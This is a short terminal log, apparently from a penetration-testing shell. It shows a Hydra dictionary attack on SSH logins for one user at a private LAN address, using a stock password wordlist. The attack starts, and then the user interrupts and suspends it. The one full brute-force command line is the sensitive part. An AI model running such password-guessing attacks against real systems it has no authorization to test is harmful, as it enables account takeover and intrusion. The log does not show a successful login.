 root@bogon:~# hydra -l masker -P /usr/share/wordlists/fasttrack.txt 192.168.0.1 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-19 21:12:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 sec
onds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 184 login tries (l:1/p:184), ~0 tries per task
[DATA] attacking service ssh on port 22
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
^C^C^Z
[2]+ 已停止 hydra -l masker -P /usr/share/wordlists/fasttrack.txt 192.168.0.1 ssh